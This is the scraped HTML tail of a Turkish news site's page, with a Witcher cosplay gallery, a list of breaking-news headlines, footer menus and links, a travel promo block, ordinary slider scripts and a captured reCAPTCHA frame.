<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/tek-bedende-iki-ses-solo-duet-seyirciyle-bulusuyor.html" title="Tek Bedende İki Ses: “Solo Düet” Seyirciyle Buluşuyor">
<img src="https://birhaber.net/wp-content/uploads/2025/12/rezzan-turkoglu-20251221.jpg" alt="Tek Bedende İki Ses: “Solo Düet” Seyirciyle Buluşuyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tek Bedende İki Ses: “Solo Düet” Seyirciyle Buluşuyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/raif-akyuzun-medya-dunyasindaki-agirligi-sektoru-sekillendiren-guc.html" title="Raif Akyüz’ün Medya Dünyasındaki Ağırlığı: Sektörü Şekillendiren Güç">
<img src="https://birhaber.net/wp-content/uploads/2025/12/raif-akyuz-1-20251220.jpg" alt="Raif Akyüz’ün Medya Dünyasındaki Ağırlığı: Sektörü Şekillendiren Güç" width="80" height="50"/>
<strong><beynsoft class="cizgili">Raif Akyüz’ün Medya Dünyasındaki Ağırlığı: Sektörü Şekillendiren Güç</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/caneli-mimarlik-sercan-kozan-fuar-standi-markanin-fuardaki-en-guclu-iletisim-aracidir.html" title="Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”">
<img src="https://birhaber.net/wp-content/uploads/2025/12/Caneli-Mimarlik-20251220.jpg" alt="Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”" width="80" height="50"/>
<strong><beynsoft class="cizgili">Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/turkiyenin-unlu-isimlerinin-sahne-isiltisina-imza-atan-tasarimci-handan-akca-10-yilinda-rotayi-bulent-ersoya-cevirdi.html" title="Türkiye’nin Ünlü İsimlerinin Sahne Işıltısına İmza Atan Tasarımcı: Handan Akça, 10. Yılında Rotayı Bülent Ersoy’a Çevirdi">
<img src="https://birhaber.net/wp-content/uploads/2025/12/handan-akca-20251220.jpg" alt="Türkiye’nin Ünlü İsimlerinin Sahne Işıltısına İmza Atan Tasarımcı: Handan Akça, 10. Yılında Rotayı Bülent Ersoy’a Çevirdi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Türkiye’nin Ünlü İsimlerinin Sahne Işıltısına İmza Atan Tasarımcı: Handan Akça, 10. Yılında Rotayı Bülent Ersoy’a Çevirdi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ibb-sehir-tiyatrolari-musahipzade-celalin-eserlerinden-uyarlanan-haramiler-muzikalini-seyirciyle-bulusturdu.html" title="İBB Şehir Tiyatroları Musahipzade Celal’in Eserlerinden Uyarlanan “Haramiler” Müzikalini Seyirciyle Buluşturdu">
<img src="https://birhaber.net/wp-content/uploads/2025/12/IBB-Sehir-Tiyatrolari-Haramiler-20251219.jpg" alt="İBB Şehir Tiyatroları Musahipzade Celal’in Eserlerinden Uyarlanan “Haramiler” Müzikalini Seyirciyle Buluşturdu" width="80" height="50"/>
<strong><beynsoft class="cizgili">İBB Şehir Tiyatroları Musahipzade Celal’in Eserlerinden Uyarlanan “Haramiler” Müzikalini Seyirciyle Buluşturdu</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/romina-gastan-tarihle-bulusan-yeni-single-ask-saf-duygudur.html" title="Romina Gas’tan Tarihle Buluşan Yeni Single: “Aşk Saf Duygudur”">
<img src="https://birhaber.net/wp-content/uploads/2025/12/romina-gas-20251219.jpg" alt="Romina Gas’tan Tarihle Buluşan Yeni Single: “Aşk Saf Duygudur”" width="80" height="50"/>
<strong><beynsoft class="cizgili">Romina Gas’tan Tarihle Buluşan Yeni Single: “Aşk Saf Duygudur”</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/icisleri-bakani-ali-yerlikayayi-istanbulda-konya-tanitim-gunlerinde-ebubekir-kaynar-karsiladi.html" title="İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı">
<img src="https://birhaber.net/wp-content/uploads/2025/12/ebubekir-kaynar-20251218.jpg" alt="İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/dahin-tesisat-dan-umraniye-genelinde-profesyonel-ve-guvenilir-hizmet.html" title="Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet">
<img src="https://birhaber.net/wp-content/uploads/2025/12/dahin-tesisat-20251218.jpg" alt="Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet" width="80" height="50"/>
<strong><beynsoft class="cizgili">Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/vds-kirala-fiziksel-sunucu-kiralama-ile-gucunuzu-artirin.html" title="VDS Kirala: Fiziksel Sunucu Kiralama ile Gücünüzü Artırın">
<img src="https://birhaber.net/wp-content/uploads/2025/12/VDS-Kirala.jpg" alt="VDS Kirala: Fiziksel Sunucu Kiralama ile Gücünüzü Artırın" width="80" height="50"/>
<strong><beynsoft class="cizgili">VDS Kirala: Fiziksel Sunucu Kiralama ile Gücünüzü Artırın</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/hayal-gercek-muzik-benim-sesim-kendimi-dunyaya-anlatma-bicimim.html" title="Hayal Gerçek: “Müzik Benim Sesim, Kendimi Dünyaya Anlatma Biçimim”">
<img src="https://birhaber.net/wp-content/uploads/2025/12/hayal-gercek-20251218-scaled-e1766043789315.jpeg" alt="Hayal Gerçek: “Müzik Benim Sesim, Kendimi Dünyaya Anlatma Biçimim”" width="80" height="50"/>
<strong><beynsoft class="cizgili">Hayal Gerçek: “Müzik Benim Sesim, Kendimi Dünyaya Anlatma Biçimim”</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lARZBGNS_3is1t9NoK3B-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766309590847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>